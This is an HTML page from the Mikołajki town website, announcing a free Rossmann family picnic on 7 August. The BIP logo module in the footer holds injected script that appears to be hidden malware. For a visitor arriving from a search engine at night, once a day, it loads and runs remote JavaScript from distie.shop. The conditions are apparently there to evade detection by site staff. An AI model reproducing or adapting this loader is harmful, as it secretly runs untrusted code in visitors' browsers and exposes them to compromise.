

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mikolajki.eu/aktualnosci/1446-piknik-z-czysciochami
body_size: 10537
content:

<!DOCTYPE html>
<html lang="pl-pl" class="content_page ">

<head>
	
        <base href="https://mikolajki.eu/aktualnosci/1446-piknik-z-czysciochami" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="mikołajki, mikołajki, hotel gołębiewski, hotel, noclegi w mikołajkach, pokoje gościnne, domek do wynajęcia, turystyka, wypoczynek, rekreacja, noclegi, atrakcje" />
	<meta name="description" content="Informator miejski i gminny, turystyka, wypoczynek, rekreacja. Aktualności, baza noclegowa, bogata oferta turystyczna, atrakcje dla każdego" />
	<title>Mikołajki.eu - Oficjalny Serwis Miasta i Gminy - Piknik z Czyściochami</title>
	<link href="/templates/iqconnect/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/editors/jckeditor/typography/typography2.php" rel="stylesheet" type="text/css" media="null" attribs="[]" />
	<link href="https://mikolajki.eu/components/com_mcalendar/assets/css/style2.css?7720979" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/chosen.css?48cf5ccc10f66b2c1c07410d97e04556" rel="stylesheet" type="text/css" />
	<link href="/media/com_finder/css/finder.css?48cf5ccc10f66b2c1c07410d97e04556" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js?48cf5ccc10f66b2c1c07410d97e04556" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?48cf5ccc10f66b2c1c07410d97e04556" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?48cf5ccc10f66b2c1c07410d97e04556" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?48cf5ccc10f66b2c1c07410d97e04556" type="text/javascript"></script>
	<script src="/media/jui/js/chosen.jquery.min.js?48cf5ccc10f66b2c1c07410d97e04556" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?48cf5ccc10f66b2c1c07410d97e04556" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
	jQuery(function ($) {
		initChosen();
		$("body").on("subform-row-add", initChosen);

		function initChosen(event, container)
		{
			container = container || document;
			$(container).find(".advancedSelect").chosen({"disable_search_threshold":10,"search_contains":true,"allow_single_deselect":true,"placeholder_text_multiple":"Wpisz lub wybierz opcj\u0119.","placeholder_text_single":"Wybierz jak\u0105\u015b opcj\u0119","no_results_text":"Nie ma pasuj\u0105cych wynik\u00f3w"});
		}
	});
	jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
jQuery(document).ready(function() {
	var value, searchword = jQuery('#mod-finder-searchword100');

		// Get the current value.
		value = searchword.val();

		// If the current value equals the default value, clear it.
		searchword.on('focus', function ()
		{
			var el = jQuery(this);

			if (el.val() === 'Szukaj...')
			{
				el.val('');
			}
		});

		// If the current value is empty, set the previous value.
		searchword.on('blur', function ()
		{
			var el = jQuery(this);

			if (!el.val())
			{
				el.val(value);
			}
		});

		jQuery('#mod-finder-searchform100').on('submit', function (e)
		{
			e.stopPropagation();
			var advanced = jQuery('#mod-finder-advanced100');

			// Disable select boxes with no value selected.
			if (advanced.length)
			{
				advanced.find('select').each(function (index, el)
				{
					var el = jQuery(el);

					if (!el.val())
					{
						el.attr('disabled', 'disabled');
					}
				});
			}
		});});
	</script>
	<meta property="og:url" content="https://mikolajki.eu/aktualnosci/1446-piknik-z-czysciochami" />
	<meta property="og:title" content="Piknik z Czyściochami - Mikolajki.eu" />
	<meta property="og:description" content="Już 7 sierpnia w godzinach 12-16 odbędzie się Piknik z Czyściochami. Czyściochowa ekipa będzie czekać na spragnionych dobrej zabawy w Mikołajkach, ul. Okrężna 1 przy Placu zabaw.

	Na Pikniku:
	- wielkie dmuchańce,
	- pokaz magika,
	- konkursy z nagrodami,
	- zabawy i warsztaty z animatorami,
	- strefy tatuaży, kolorowych fryzur i malowania twarzy.

	Podczas całego wydarzenia uczestnikom będą towarzyszyć bohaterowie Czyściochowa na żywo!

	Spędźcie rodzinny czas z Czyściochami. Wydarzenie organizuje firma Rossmann i jest całkowicie bezpłatne, otwarte dla wszystkich.

	Więcej o wydarzeniu znajdziecie na:

	https://www.rossmann.pl/inspiracja/pikniki-z-czysciochami-2024-ruszaja-gdzie-bedziemy,3290

	oraz

	https://www.facebook.com/events/1149775359467338/1194063895038484/?active_tab=about

	Zapraszamy!

	&nbsp;" />
	<meta itemprop="image" property="og:image" content="https://mikolajki.eu/images/www_jpg_do_wysyki_rossmann_002.jpg" />
	<meta property="og:type" content="website" />
	
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /> 	
    <script src="/templates/iqconnect/js/vendor/jquery-3.1.0.min.js" type="text/javascript"></script>        
    <link href="/templates/iqconnect/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
    <link rel="stylesheet" href="/templates/iqconnect/css/bootstrap.min.css" type="text/css" />
    <link rel="stylesheet" href="/templates/iqconnect/css/style.css?20250911-2053" type="text/css" />
    <link rel="stylesheet" href="/templates/iqconnect/css/responsive.css" type="text/css" />
    <link rel="stylesheet" href="/templates/iqconnect/css/fontawesome-all.min.css" type="text/css" />
    <link rel="stylesheet" href="/templates/iqconnect/js/slicknav/slicknav.css" type="text/css" />
    <link rel="stylesheet" href="/templates/iqconnect/css/jquery.fancybox.min.css" type="text/css" />	
    <script src="/templates/iqconnect/js/bootstrap.min.js" type="text/javascript"></script>
    <script src="/templates/iqconnect/js/slicknav/jquery.slicknav.min.js" type="text/javascript"></script>
    <script src="/templates/iqconnect/js/jquery.fancybox.min.js" type="text/javascript"></script>	
    <link href="https://fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700&amp;subset=latin-ext" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,600;0,700;0,800;1,300;1,400;1,600;1,700;1,800&display=swap" rel="stylesheet">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-151161487-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'UA-151161487-1');
    </script>
    <script>
        $(document).ready(function(){
            $(".parent").attr("tabindex", "0");
            $(".nav-child li a").attr("tabindex", "0");
        });
    </script>

</head>
  
<body>
	<div class="top">
		<div class="container">
			<div class="top-container row">
				<div class="col-sm-12 col-md-12 col-lg-3 left">
							<div class="moduletable logo">
						

<div class="custom logo"  >
	<p>
	<a href="https://mikolajki.eu/"><img alt="Mikolajki.eu - Logo" src="/images/logo.png" /></a></p>
</div>
		</div>
	
				</div>
				
				<div class="col-sm-12 col-md-12 col-lg-9 right">
					<div class="col-md-12 col-lg-12 noPaddingLeft noPaddingRight right-top">
								<div class="moduletable socialmedia">
						

<div class="custom socialmedia"  >
	<p>
	<a href="https://facebook.com/MiastoMikolajki" target="_blank"><img alt="Miasto Mikołajki - Facebook" src="/images/socialmedia/facebook.jpg" style="width: 30px; height: 30px;" /></a><a href="https://youtube.com/user/infomikolajki" target="_blank"><img alt="Miasto Mikołajki - YouTube" src="/images/socialmedia/youtube.jpg" style="width: 30px; height: 30px;" /></a><a href="http://bip.mikolajki.pl" target="_blank"><img alt="Miasto Mikołajki - BIP" src="/images/socialmedia/bip.jpg" style="width: 70px; height: 30px;" /></a><a href="https://mikolajki.eu/novini"><img alt="noviniMiasto Mikołajki - BIP" src="/images/socialmedia/novini.png?202203110827" style="width: 99px; height: 30px;" /></a></p>
</div>
		</div>
	
								<div class="moduletable contrast">
						

<div class="custom contrast"  >
	<p>
	Ułatwienia dostępu: <a data-placement="bottom" data-toggle="tooltip" href="#" id="waiage-contrast" title="Zmień kontrast witryny"><i class="fas fa-adjust"><span>&nbsp;</span></i></a> <a href="#" id="waiage-size1">A</a> <a href="#" id="waiage-size2">A+</a> <a href="#" id="waiage-size3">A++</a></p>
</div>
		</div>
	
					</div>
					<div class="col-sm-12 col-md-12 col-lg-12 noPaddingLeft noPaddingRight right-bottom">
								<div class="moduletable menu">
						<ul class="nav menu mod-list">
<li class="item-101 default"><a href="/" class=" home">Strona główna</a></li><li class="item-110 divider deeper parent"><span class="separator ">Miasto</span>
<ul class="nav-child unstyled small"><li class="item-158"><a href="/miasto/mikolajki" >Mikołajki</a></li><li class="item-159"><a href="/miasto/historia" >Historia</a></li><li class="item-254"><a href="/miasto/projekty" >Projekty</a></li><li class="item-253"><a href="/miasto/zrealizowane-projekty" >Zrealizowane projekty</a></li><li class="item-241 deeper parent"><a href="/miasto/imprezy" >Imprezy</a><ul class="nav-child unstyled small"><li class="item-265"><a href="/miasto/imprezy/dni-mikolajek-i-mazurski-festiwal-rybny" >Dni Mikołajek i Mazurski Festiwal Rybny</a></li><li class="item-262"><a href="/miasto/imprezy/festiwal-szantowy" >Festiwal Szantowy</a></li><li class="item-261"><a href="/miasto/imprezy/great-lakes-gravel" >Great Lakes Gravel</a></li><li class="item-260"><a href="/miasto/imprezy/mazury-mtb" >Mazury MTB</a></li><li class="item-264"><a href="/miasto/imprezy/mikolajki-w-mikolajkach" >Mikołajki w Mikołajkach</a></li><li class="item-259"><a href="/miasto/imprezy/rajd-polski" >Rajd Polski</a></li><li class="item-263"><a href="/miasto/imprezy/zaduszki-zeglarskie" >Zaduszki Żeglarskie</a></li></ul></li><li class="item-242"><a href="/miasto/kuchnia-regionalna" >Kuchnia regionalna</a></li><li class="item-237"><a href="/miasto/legenda" >Legenda o Królu Sielaw</a></li><li class="item-236"><a href="/miasto/przyroda" >Przyroda</a></li><li class="item-243"><a href="/miasto/tradycje-rybackie" >Tradycje rybackie</a></li><li class="item-160"><a href="/miasto/kontakt" >Kontakt</a></li><li class="item-215"><a href="/miasto/rodo-up" >RODO</a></li><li class="item-272"><a href="/miasto/komunikacja-publiczna" >Komunikacja publiczna</a></li></ul></li><li class="item-111 divider deeper parent"><span class="separator ">Dla mieszkańca</span>
<ul class="nav-child unstyled small"><li class="item-163 divider deeper parent"><span class="separator ">Sprawy społeczne</span>
<ul class="nav-child unstyled small"><li class="item-172"><a href="https://mgops_mikolajki.bip.gov.pl/aktualnosci/" target="_blank" rel="noopener noreferrer">MGOPS</a></li><li class="item-174"><a href="/dla-mieszkanca/sprawy-spoleczne/organizacje-pozarzadowe" >Organizacje pozarządowe</a></li><li class="item-175"><a href="/dla-mieszkanca/sprawy-spoleczne/pomoc-prawna" >Pomoc prawna</a></li><li class="item-176"><a href="/dla-mieszkanca/sprawy-spoleczne/gospodarka-odpadami" >Gospodarka odpadami</a></li></ul></li><li class="item-240"><a href="/dla-mieszkanca/zalatw-w-urzedzie" >Załatw w urzędzie</a></li><li class="item-164 divider deeper parent"><span class="separator ">Jednostki organizacyjne</span>
<ul class="nav-child unstyled small"><li class="item-180"><a href="/dla-mieszkanca/jednostki-organizacyjne/zaklad-uslug-komunalnych" >Zakład Usług Komunalnych</a></li><li class="item-181"><a href="/dla-mieszkanca/jednostki-organizacyjne/zaklad-wodociagow-i-kanalizacji" >Zakład Wodociągów i Kanalizacji</a></li></ul></li><li class="item-165 divider deeper parent"><span class="separator ">Edukacja</span>
<ul class="nav-child unstyled small"><li class="item-184"><a href="https://spmikolajki.edupage.org/" target="_blank" rel="noopener noreferrer">Zespół Oświatowy w Mikołajkach</a></li><li class="item-186"><a href="http://www.spolszewo.edupage.org" target="_blank" rel="noopener noreferrer">Szkoła Podstawowa w Olszewie</a></li><li class="item-187"><a href="https://baranowosp.edupage.org/" target="_blank" rel="noopener noreferrer">Szkoła Podstawowa w Baranowie</a></li></ul></li><li class="item-166 divider deeper parent"><span class="separator ">Kultura</span>
<ul class="nav-child unstyled small"><li class="item-192"><a href="http://ckklobuk.pl" target="_blank" rel="noopener noreferrer">Centrum Kultury „Kłobuk” w Mikołajkach</a></li></ul></li><li class="item-167 divider deeper parent"><span class="separator ">Prawo miejscowe</span>
<ul class="nav-child unstyled small"><li class="item-194"><a href="http://www.bip.mikolajki.pl/uchwaly.htm" target="_blank" rel="noopener noreferrer">Uchwały Rady</a></li><li class="item-195"><a href="http://www.bip.mikolajki.pl/zarzburm.htm" >Zarządzenia Burmistrza</a></li><li class="item-196"><a href="http://www.bip.mikolajki.pl/budzet.htm" target="_blank" rel="noopener noreferrer">Budżet Gminy</a></li><li class="item-197"><a href="http://www.bip.mikolajki.pl/podatki.htm" target="_blank" rel="noopener noreferrer">Podatki i opłaty</a></li></ul></li><li class="item-212"><a href="/dla-mieszkanca/soltysi-i-solectwa" >Sołtysi i Sołectwa</a></li><li class="item-251"><a href="/dla-mieszkanca/obiekty-sportowe" >Obiekty sportowe</a></li><li class="item-255"><a href="/dla-mieszkanca/czystosc-powietrza" >Czystość powietrza</a></li><li class="item-269"><a href="https://mikolajki.esesja.pl/" target="_blank" rel="noopener noreferrer">Portal Mieszkańca</a></li></ul></li><li class="item-112 divider deeper parent"><span class="separator ">Dla turysty</span>
<ul class="nav-child unstyled small"><li class="item-230"><a href="/przewodnik" >Przewodnik turystyczny</a></li><li class="item-245"><a href="/dla-turysty/atrakcje-turystyczne" >Atrakcje turystyczne</a></li><li class="item-257 divider deeper parent"><span class="separator ">Wypoczynek na jeziorach</span>
<ul class="nav-child unstyled small"><li class="item-222"><a href="/dla-turysty/wypoczynek-na-jeziorach/kapieliska" >Kąpieliska</a></li><li class="item-267"><a href="/dla-turysty/wypoczynek-na-jeziorach/porty-i-przystanie" >Porty i przystanie</a></li><li class="item-258"><a href="/dla-turysty/wypoczynek-na-jeziorach/rejsy-statkami" >Rejsy statkami</a></li><li class="item-271"><a href="/dla-turysty/wypoczynek-na-jeziorach/uslugi-i-sklepy-zeglarskie" >Usługi i sklepy żeglarskie</a></li><li class="item-233"><a href="/dla-turysty/wypoczynek-na-jeziorach/wedkowanie" >Wędkowanie</a></li><li class="item-270"><a href="/dla-turysty/wypoczynek-na-jeziorach/wypozyczalnie-sprzetu-wodnego" >Wypożyczalnie sprzętu wodnego</a></li></ul></li><li class="item-117"><a href="/dla-turysty/artykuly" >Artykuły</a></li><li class="item-118"><a href="/dla-turysty/kontakt" >Informacja Turystyczna</a></li><li class="item-115"><a href="/dla-turysty/niezbednik-turysty" >Niezbędnik turysty</a></li><li class="item-113"><a href="https://noclegi.mikolajki.eu/" target="_blank" rel="noopener noreferrer">Noclegi</a></li><li class="item-114"><a href="/dla-turysty/plan-miasta" >Plan miasta</a></li><li class="item-129"><a href="/dla-turysty/restauracje-bary-kawiarnie" >Restauracje i kawiarnie</a></li><li class="item-116"><a href="/dla-turysty/trasy-rowerowe" >Trasy rowerowe</a></li><li class="item-238"><a href="/dla-turysty/trasy-spacerowe" >Trasy spacerowe</a></li><li class="item-246"><a href="/dla-turysty/wycieczki-zorganizowane" >Wycieczki</a></li><li class="item-239"><a href="/dla-turysty/do-pobrania" >Pliki do pobrania</a></li><li class="item-247"><a href="/kalendarz" >Kalendarz imprez</a></li><li class="item-252"><a href="/dla-turysty/przewodnicy" >Przewodnicy</a></li></ul></li><li class="item-120 divider deeper parent"><span class="separator ">Dla inwestora</span>
<ul class="nav-child unstyled small"><li class="item-206"><a href="/dla-inwestora/dlaczego-warto-inwestowac-w-mikolajkach" >Dlaczego warto inwestować w Mikołajkach</a></li><li class="item-207"><a href="https://mazurytobiznes.pl/kontakt/" >Wsparcie inwestora</a></li><li class="item-202"><a href="/dla-inwestora/wykaz-nieruchomosci-sprzedaz-dzierzawa-najem-uzyczenie" >Wykazy nieruchomości – sprzedaż, dzierżawa, najem, użyczenie</a></li><li class="item-203"><a href="/dla-inwestora/ogloszenia-o-sprzedazy-dzierzawie-najmie" >Ogłoszenia o sprzedaży, dzierżawie, najmie</a></li><li class="item-256"><a href="/dla-inwestora/planowanie-i-zagospodarowanie-przestrzenne" >Planowanie i zagospodarowanie przestrzenne</a></li><li class="item-268"><a href="/dla-inwestora/plan-ogolny" >Plan ogólny</a></li></ul></li><li class="item-121 divider deeper parent"><span class="separator ">Co nowego?</span>
<ul class="nav-child unstyled small"><li class="item-143 current active"><a href="/aktualnosci" >Aktualności</a></li><li class="item-123"><a href="/co-nowego/ogloszenia-i-komunikaty" >Ogłoszenia i komunikaty</a></li><li class="item-144"><a href="https://www.youtube.com/channel/UCbIVrSm5lZGKuf7_lGqFDOA" target="_blank" rel="noopener noreferrer">Relacje wideo</a></li><li class="item-157"><a href="/kalendarz" >Kalendarz imprez</a></li></ul></li></ul>
		</div>
	
								<div class="moduletable search-right-bottom">
						
<div class="finder search-right-bottom">
	<form id="mod-finder-searchform100" action="/component/finder/search" method="get" class="form-search" role="search">
		<button class="btn btn-primary hasTooltip  search-right-bottom finder search-right-bottom" type="submit" title="Idź"><span class="icon-search icon-white"></span>Szukaj</button><label for="mod-finder-searchword100" class="finder search-right-bottom">Szukaj</label><input type="text" name="q" id="mod-finder-searchword100" class="search-query input-medium" size="25" value="" placeholder="Szukaj..."/>
						<input type="hidden" name="Itemid" value="122" />	</form>
</div>
		</div>
	
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div id="menu_resp" class="menu_resp"></div>
	
			<div class="moduletable">
						

<div class="custom"  >
	<p style="text-align: center;">
	<a href="https://ckklobuk.pl/ruszaja-zapisy-do-festiwalu-muzycznego-wrocmy-na-jeziora-zglos-sie-i-zaspiewaj-w-mikolajkach/"><img alt="" class="cke-resize" src="/images/banners/cover_baner.png" style="width: 851px; height: 315px;" /></a></p>
<div id="ckimgrsz" style="left: 8px; top: 12px;">
	<div class="preview">
		&nbsp;</div>
</div>
</div>
		</div>
			<div class="moduletable top-image-before-slider">
						

<div class="custom top-image-before-slider"  >
	<p style="text-align: center;">
	<a href="https://karta.mikolajki.eu/" target="_blank"><img alt="" class="cke-resize cke-resize" src="/images/banners/banner-mksm.jpg" style="width: 100%;" /></a></p>
<div id="ckimgrsz" style="left: 8px; top: 12px;">
	<div class="preview">
		&nbsp;</div>
</div>
<div id="ckimgrsz" style="left: 89px; top: 12px;">
	<div class="preview">
		&nbsp;</div>
</div>
<div id="ckimgrsz" style="left: 89px; top: 12px;">
	<div class="preview">
		&nbsp;</div>
</div>
</div>
		</div>
	
	
	<div class="content">
		<div class="container">
			<div class="content-container row">  
				<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 noPaddingLeft noPaddingRight">
					<div class="item-page review" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="pl-PL" />
	
		
			<div class="page-header">
					<h1 itemprop="headline">
				Piknik z Czyściochami			</h1>
									</div>
		
		
						<dl class="article-info muted">

		
			<dt class="article-info-term">
									Szczegóły							</dt>

			
			
										<dd class="category-name">
																		Kategoria: <a href="/aktualnosci" itemprop="genre">Aktualności</a>							</dd>			
			
							<dd class="published">
    <span class="icon-calendar" aria-hidden="true"></span>
    <time datetime="2024-07-30T10:25:18+02:00" itemprop="datePublished">
        Opublikowano: 30 lipiec 2024    </time>
    
    </dd>			
		
					
										<dd class="modified">
				<span class="icon-calendar" aria-hidden="true"></span>
				<time datetime="2024-07-30T10:25:18+02:00" itemprop="dateModified">
					Poprawiono: 30 lipiec 2024				</time>
			</dd>			
						</dl>
	
	
		
							<div class="pull-left item-image"> 
            <a data-fancybox="main_image" href="/images/www_jpg_do_wysyki_rossmann_002.jpg">
                <img
                                        src="/images/www_jpg_do_wysyki_rossmann_002.jpg" alt="Piknik z Czyściochami" itemprop="image"/>
            </a>
        </div>
			<div itemprop="articleBody">
		<p>
	Już 7 sierpnia w godzinach 12-16 odbędzie się Piknik z Czyściochami. Czyściochowa ekipa będzie czekać na spragnionych dobrej zabawy w Mikołajkach, ul. Okrężna 1 przy Placu zabaw.</p>
<p>
	<strong>Na Pikniku:</strong><br />
	- wielkie dmuchańce,<br />
	- pokaz magika,<br />
	- konkursy z nagrodami,<br />
	- zabawy i warsztaty z animatorami,<br />
	- strefy tatuaży, kolorowych fryzur i malowania twarzy.</p>
<p>
	Podczas całego wydarzenia uczestnikom będą towarzyszyć bohaterowie Czyściochowa na żywo!</p>
<p>
	Spędźcie rodzinny czas z Czyściochami. Wydarzenie organizuje firma Rossmann i jest całkowicie bezpłatne, otwarte dla wszystkich.</p>
<p>
	Więcej o wydarzeniu znajdziecie na:</p>
<p>
	<a href="https://www.rossmann.pl/inspiracja/pikniki-z-czysciochami-2024-ruszaja-gdzie-bedziemy,3290">https://www.rossmann.pl/inspiracja/pikniki-z-czysciochami-2024-ruszaja-gdzie-bedziemy,3290</a></p>
<p>
	oraz</p>
<p>
	<a href="https://www.facebook.com/events/1149775359467338/1194063895038484/?active_tab=about">https://www.facebook.com/events/1149775359467338/1194063895038484/?active_tab=about</a></p>
<p>
	Zapraszamy!</p>
<p>
	&nbsp;</p>
 	</div>

	
							</div>

				</div>
			</div>
		</div>
	</div>
	
	
	
        
        
	
	
	<div class="gastronomy_accommodation">
		<div class="container">
			<div class="top-container row">
						
			</div>
		</div>
	</div>
	
	<div class="calendar_module">
		<div class="container">
			<div class="top-container row">
						
			</div>
		</div>
	</div>
	
	
	<div class="footer_bip">		
		<div class="container">
			<div class="footer_bip-container row">
			
				<h3>Informator Urzędu Miasta i Gminy w Mikołajkach</h3>
				
				<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 item">
							<div class="moduletable bip_menu">
						<ul class="nav menu mod-list">
<li class="item-124"><a href="http://www.bip.mikolajki.pl/wladze.htm" target="_blank" rel="noopener noreferrer">Władze</a></li><li class="item-125"><a href="http://www.bip.mikolajki.pl/referaty.htm" target="_blank" rel="noopener noreferrer">Referaty</a></li><li class="item-126"><a href="http://www.bip.mikolajki.pl/jednostki.htm" target="_blank" rel="noopener noreferrer">Jednostki podległe</a></li><li class="item-127"><a href="http://www.bip.mikolajki.pl/przetargi.htm" target="_blank" rel="noopener noreferrer">Przetargi</a></li><li class="item-128"><a href="http://www.bip.mikolajki.pl/komunikaty.htm" target="_blank" rel="noopener noreferrer">Komunikaty</a></li></ul>
		</div>
	
							<div class="moduletable bip_logo">
						

<div class="custom bip_logo"  >
	<p>
	<a href="http://www.bip.mikolajki.pl" target="_blank"><img alt="Mikolajki.eu - BIP" src="/images/bip_logo.png" style="width: 90px; height: 50px;" /></a></p>
<script>
	function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
	}
	function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
	function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
	
</script></div>
		</div>
	
				</div>
			</div>
		</div>
	</div>
	
	<div class="use_links">		
		<div class="container">
			<div class="use_links-container row">
			
				<h3>Przydatne linki</h3>
				
				<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 item noPaddingLeft noPaddingRight">
							<div class="moduletable">
						<ul class="nav menu mod-list">
<li class="item-146"><a href="http://www.prawomiejscowe.pl" target="_blank" rel="noopener noreferrer">Prawo miejscowe – uchwały, zarządzenia, projekty uchwał</a></li><li class="item-147"><a href="http://dziennikiwojewodzkie.pl/InstBooks.aspx?UpeID=18974" target="_blank" rel="noopener noreferrer">Dziennik wojewódzki – akty prawa miejscowego w Dzienniku woj.</a></li><li class="item-148"><a href="https://epuap.gov.pl/wps/portal/wyniki-wyszukiwania?q=Gmina+Miko%C5%82ajki" target="_blank" rel="noopener noreferrer">Adres do pisma ogólnego na portalu ePUAP</a></li><li class="item-149"><a href="http://isip.sejm.gov.pl" target="_blank" rel="noopener noreferrer">Internetowy System Aktów Prawnych</a></li><li class="item-150"><a href="http://dziennikustaw.gov.pl" target="_blank" rel="noopener noreferrer">Dziennik Ustaw Rzeczypospolitej Polskiej</a></li><li class="item-151"><a href="http://monitorpolski.gov.pl" target="_blank" rel="noopener noreferrer">Dziennik Urzędowy Rzeczypospolitej Polskiej Monitor Polski</a></li><li class="item-152"><a href="http://orzeczenia.nsa.gov.pl/cbo/query" target="_blank" rel="noopener noreferrer">Centralna Baza Orzeczeń Sądów Administracyjnych</a></li><li class="item-153"><a href="https://danepubliczne.gov.pl" target="_blank" rel="noopener noreferrer">Centralne Repozytorium Informacji Publicznej</a></li><li class="item-154"><a href="http://www.ekoportal.gov.pl" target="_blank" rel="noopener noreferrer">Informacje o środowisku i jego ochronie</a></li><li class="item-155"><a href="http://www.kzgw.gov.pl/index.php/pl" target="_blank" rel="noopener noreferrer">Mapy zagrożenia powodziowego i mapy ryzyka powodziowego</a></li><li class="item-156"><a href="http://sprawozdaniaopp.mpips.gov.pl" target="_blank" rel="noopener noreferrer">Baza sprawozdań finansowych organizacji pożytku publicznego</a></li><li class="item-220"><a href="https://esesja.tv/transmisje_z_obrad/1845/rada-miejska-w-mikolajkach.htm" >Katalogi nagrań sesji RM</a></li><li class="item-223"><a href="https://www.biznes.gov.pl/pl" target="_blank" rel="noopener noreferrer">Biznes.gov.pl - Serwis informacyjno-usługowy dla przedsiębiorcy</a></li><li class="item-224"><a href="https://prod.ceidg.gov.pl/ceidg.cms.engine/" target="_blank" rel="noopener noreferrer">CEIDG - Centralna Ewidencja i Informacja o działalności gospodarczej </a></li><li class="item-225"><a href="https://login.gov.pl/login/login?ssot=zasvnlzty5mp9y8d0ryw" target="_blank" rel="noopener noreferrer">Elektroniczna skrzynka podawcza - ePUAP</a></li><li class="item-226"><a href="https://obywatel.gov.pl/" target="_blank" rel="noopener noreferrer">Obywalet.gov.pl -  informacje i usługi przyjazne obywatelom</a></li></ul>
		</div>
	
				</div>
			</div>
		</div>
	</div>
	
	<div class="footer">		
		<div class="container">
			<div class="footer-container row">
				<div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 left noPaddingLeft">
												<div class="moduletable">
							<h3>Urząd Miasta i Gminy Mikołajki</h3>
						

<div class="custom"  >
	<p>
	<img alt="" src="/images/logo.png" style="width: 150px; float: right; height: 54px;" />ul. Kolejowa 7,<br />
	11-730 Mikołajki,<br />
	woj. warmińsko-mazurskie&nbsp; &nbsp;<br />
	<br />
	tel. (87) 42 19 050,<br />
	fax. (87) 42 19 099,<br />
	e-mail: mikolajki@mikolajki.pl</p>
</div>
		</div>
	
				</div>
				<div class="col-xs-12 col-sm-12  col-md-8 col-lg-8 right noPaddingRight">
					<h3>Informacje</h3>
					
					<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 footer-menu noPaddingLeft noPaddingRight">
								<div class="moduletable">
							<h4>Miasto</h4>
						<ul class="nav menu mod-list">
